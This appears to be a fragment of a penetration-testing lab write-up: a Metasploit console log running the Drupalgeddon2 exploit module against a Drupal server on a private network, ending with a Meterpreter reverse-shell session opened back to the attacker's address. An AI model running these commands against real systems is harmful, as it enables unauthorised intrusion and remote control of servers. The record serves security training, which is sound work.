 msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.3.21:80
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf exploit(unix/webapp/drupal_drupalgeddon2) > setg LHOST 192.168.45.170
LHOST => 192.168.45.170
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.45.170:80
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (41224 bytes) to 192.168.152.48
[*] Meterpreter session 1 opened (192.168.45.170:80 -> 192.168.152.48:44986) at 2026-01-14 16:50:20 +0100
meterpreter >
Read more